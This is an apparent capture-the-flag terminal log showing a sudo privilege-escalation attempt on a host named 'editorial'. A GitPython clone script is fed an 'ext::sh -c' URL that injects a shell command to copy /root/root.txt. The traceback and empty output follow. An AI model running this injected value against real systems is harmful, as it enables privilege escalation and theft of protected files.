 prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c cat% /root/root.txt% >% /tmp/root"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ cat /tmp/root
prod@editorial:~$